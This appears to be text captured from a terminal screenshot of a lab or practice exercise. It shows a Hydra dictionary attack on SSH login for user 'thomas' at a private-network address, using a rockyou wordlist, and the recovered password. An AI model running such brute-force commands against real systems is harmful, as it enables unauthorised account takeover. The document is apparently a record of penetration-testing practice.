 ┌──(noenic㉿PC-NICOLAS)-[~]
└─$ hydra -l thomas -P rockyou2.txt ssh://192.168.228.133:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 14:50:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344876 login tries (l:1/p:14344876), ~896555 tries per task
[DATA] attacking ssh://192.168.228.133:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344733 to do in 1637:32h, 13 active
[STATUS] 111.67 tries/min, 335 tries in 00:03h, 14344544 to do in 2140:59h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14344213 to do in 2512:46h, 13 active
[22][ssh] host: 192.168.228.133   login: thomas   password: thebest!